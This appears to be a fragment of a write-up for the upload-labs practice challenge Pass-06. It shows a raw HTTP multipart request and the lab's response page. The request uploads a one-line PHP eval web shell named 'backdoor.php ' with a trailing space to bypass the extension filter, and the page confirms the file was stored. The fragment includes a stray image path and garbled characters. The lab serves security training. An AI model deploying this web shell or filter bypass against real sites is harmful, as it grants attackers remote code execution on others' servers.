 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-06/index.php
Content-Type: multipart/form-data;
boundary=---------------------------20037128598723
Content-Length: 346
-----------------------------20037128598723
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php "
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------20037128598723
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------20037128598723--
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202210031710552271.php "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>